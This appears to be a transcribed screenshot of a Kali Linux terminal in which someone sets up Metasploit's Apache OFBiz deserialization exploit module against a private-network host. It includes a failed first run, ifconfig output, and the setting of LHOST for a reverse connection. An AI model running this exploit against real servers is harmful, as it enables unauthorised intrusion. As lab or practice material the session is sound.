 kali@kali: ~
01:12 AM
kali@kali: ~
File Actions Edit View Help
RHOSTS ⇒ 192.168.44.1
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set RPORT 80
RPORT ⇒ 80
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set TARGETURI http://192.168.44.1/
TARGETURI ⇒ http://192.168.44.1/
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > run
[-] Exploit failed: One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.44.129  netmask 255.255.255.0  broadcast 192.168.44.255
inet6 fe80::20c:29ff:fe3d:3c65  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:3d:3c:65  txqueuelen 1000  (Ethernet)
RX packets 276  bytes 42682 (41.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4416  bytes 283754 (277.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 400 (400.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 400 (400.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set LHOST eth0